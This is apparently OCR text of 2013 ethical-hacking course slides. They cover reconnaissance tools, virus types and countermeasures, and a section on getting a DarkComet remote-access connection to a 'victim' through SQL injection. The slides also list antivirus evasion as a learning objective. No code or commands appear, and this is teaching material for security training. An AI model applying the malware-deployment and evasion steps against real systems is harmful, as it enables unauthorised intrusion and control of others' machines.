



### Yahoo People Search





### Google Finance



#### CIS 76 - Lesson 5

#### ZABA SEARCH





### **USA.GOV**





### whitehouse.gov



# Tools

#### Domain Name Search

- WHOIS
- SmartWHOIS.com
- Active Whois Network Tool

# DNS Information Tools

- ViewDNS.info
- DNS Enumerator
- SpiderFoot
- Nslookup

#### **Zone Transfers**

- DNStuff.com
- Expired Domains





### viewdns.info

| ViewDNS.info - Your one X                                         |                                                                           |                                                                            | ×     |
|-------------------------------------------------------------------|---------------------------------------------------------------------------|----------------------------------------------------------------------------|-------|
| ← → ♂ ① viewdns.info                                              |                                                                           |                                                                            | ☆ 🖸 : |
| Viewdns Tools API Research                                        | PROPEI IS OF LEADING VETERAL IN CALL                                      | NS ORGANIZATION GET THE PACTS                                              |       |
| Reverse IP Lookup<br>Find all sites hosted on a given server.     | Reverse Whois Lookup Find domain names owned by an individual or company. | IP History Show historical IP addresses for a domain.                      |       |
| Domain / IP GO                                                    | Registrant Name or Email Address                                          | Domain (e.g. domain.com)                                                   |       |
| DNS Report Provides a complete report on your DNS settings.       | DNS Propagation Checker Check whether recent DNS changes have propagated. | Reverse NS Lookup Find all sites that use a given nameserver.              |       |
| Domain (e.g. domain.com)                                          | Domain (e.g. domain.com)                                                  | Nameserver (e.g. ns1.example.com)                                          |       |
| IP Location Finder Find the geographic location of an IP Address. | Chinese Firewall Test Checks whether a site is accessible from China.     | Port Scanner Check if common ports are open on a server.                   |       |
| IP GO                                                             | URL / Domain GO                                                           | Domain / IP GO                                                             |       |
| Is My Site Down Check whether a site is actually down or not.     | Iran Firewall Test Check whether a site is accessible in Iran.            | Domain / IP Whois Lookup information on a Domain or IP address.            |       |
| Domain (e.g. domain.com)                                          | Site URL / Domain GO                                                      | Domain / IP GO                                                             |       |
| Get HTTP Headers View the HTTP headers returned by a domain.      | DNS Record Lookup View all DNS records for a specified domain.            | Google Pagerank Checker Instantly check the Google Pagerank of any domain. |       |
| Domain GO                                                         | Domain (e.g. domain.com) GO                                               | Domain (e.g. domain.com)                                                   |       |
| Traceroute Trace the servers between ViewDNS and a remote hos     | Spam Database Lookup  Determine if your mail server is on any spam lists. | Reverse DNS Lookup View the reverse DNS entry for an IP address.           |       |
| Domain / IP GO                                                    | IP GO                                                                     | IP GO                                                                      |       |
| ASN Lookup<br>Lookup information on an ASN.                       | Ping Test the latency of a remote system from ViewDNS.                    | DNSSEC Test Test if any domain name is configured for DNSSEC.              |       |
| Autonomous System Number (e.g. 3456)                              | Domain / IP                                                               | Domain (e.g. domain.com)                                                   | -     |

# Locating the Network Range

© 2013 NISGTC



122



### spiderfoot





#### 3d Traceroute



### Other Useful Tools

### **E-Mail Spiders**

#### **Locating Network Activity**

• GEO Spider

### Google Earth

### Meta Search Engines

- Dogpile
- WebFerret
- Robots.txt
- WTR Web the Ripper 2
- Web Site Watcher



# Conducting Active and Passive Reconnaissance Against a Target

- External Active Reconnaissance
  - ✓ Perform a banner grab
  - ✓ Use Google for research
  - Zenmap utility
- > Internal Active Reconnaissance
  - ✓ Metasploit
- Internal and External Passive Reconnaissance







This workforce solution was funded by a grant awarded by the U.S. Department of Labor's Employment and Training Administration. The solution was created by the grantee and does not necessarily reflect the official position of the U.S. Department of Labor. The Department of Labor makes no guarantees, warranties, or assurances of any kind, express or implied, with respect to such information, including any information on linked sites and including, but not limited to, accuracy, continued availability or ownership.

© 2013 NISGTC 127



### EC-Council Mini-Assessment Q41-50

#### https://www.eccouncil.org/programs/certified-ethical-hacker-ceh/ceh-assessment/





Questions 41-50 (five minutes)



# Domain 7



This workforce solution was funded by a grant awarded by the U.S. Department of Labor's Employment and Training Administration. The solution was created by the grantee and does not necessarily reflect the official position of the U.S. Department of Labor. The Department of Labor makes no guarantees, warranties, or assurances of any kind, express or implied, with respect to such information, including any information on linked sites and including, but not limited to, accuracy, continued availability or ownership.

# Domain 7

Viruses and Worms



© 2013 NISGTC 130

# Objectives

- Identify the symptoms of a virus
- Describe how a virus works
- Describe how a computer gets infected by viruses
- Explain virus analysis
- Identify the types of viruses
- Describe the storage pattern of a virus
- Explain antivirus evasion techniques
- Identify virus detection methods and countermeasures



# Symptoms of a Virus



# Stages of a Virus Life



© 2013 NISGTC The National Information, Security & Geospatial Technologies Consortium

# **Infection Phase**



# Types of Viruses

#### **Shell Virus**

- Virus code forms a layer around the target host program's code
- Original code moved to new location
- Virus assumes its identity

#### Add-on Virus

- Appends code to the beginning of the host code
- Virus code executed before host code

#### **Intrusive Virus**

- Overwrites its code over host's program code
- Original code does not execute properly



© 2013 NISGTC

# What Viruses Infect



# **How Viruses Infect**

© 2013 NISGTC

Terminate and **Tunneling** Cavity viruses stay resident viruses (TSR) virus Direct or Camouflage Stealth viruses transient viruses viruses Companion **Bootable CD-Polymorphic** viruses viruses **ROM viruses** 

# **Self-Modification Viruses**

#### Simple selfmodification viruses

 Exchange subroutines in the codes

# Encryption with a variable key

- Uses encryption key
- Each infected file uses a different combo of keys

# Polymorphic code viruses

 Infects a file with an encrypted copy of a polymorphic code

# Metamorphic code viruses

 Rewrite themselves to infect newly executed files



# **Worst Computer Viruses**



# File Extensions



### Countermeasures

### **Detection Methods**

- Scanning
- Integrity checking
- Interception

### **Incident Response**

- Detect the attack
- Trace and map
- Detect payload
- Isolate vector
- Update system



### **Anti-Virus Software**





© 2013 NISGTC

The National Information, Security & Geospatial Technologies Consortium

# **Utilizing Malware**



- Windows 7 is using a public IP address on the WAN
- Windows 2003 SQL is NATed behind the firewall
- Firewall is redirecting traffic to SQL



### **DarkComet**

SQL Injection provides a Dark Comet connection to your victim







© 2013 NISGTC

The National Information, Security & Geospatial Technologies Consortium

14

# **Exploit the Connection**

Your connection to the victim machine offers a number of possible actions





